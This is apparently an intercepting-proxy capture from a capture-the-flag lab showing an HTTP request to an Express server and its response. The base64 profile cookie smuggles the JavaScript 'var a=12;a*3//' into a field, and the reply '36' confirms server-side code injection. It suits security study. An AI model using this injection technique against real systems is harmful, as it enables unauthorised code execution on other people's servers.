 Go Cancel < > 
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
profile=eyJ1c2VybmFtZSI6IkFkbWluIiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2
hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6InZhciBhPTEyO2EqMy8vIn0K
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 47
ETag: W/"2f-7e9GM2inO/bJ+mfUgjklQwPxZZo"
Date: Sun, 06 May 2018 19:54:14 GMT
Connection: close
Hey Admin var a=12;a*3// + var a=12;a*3// is 36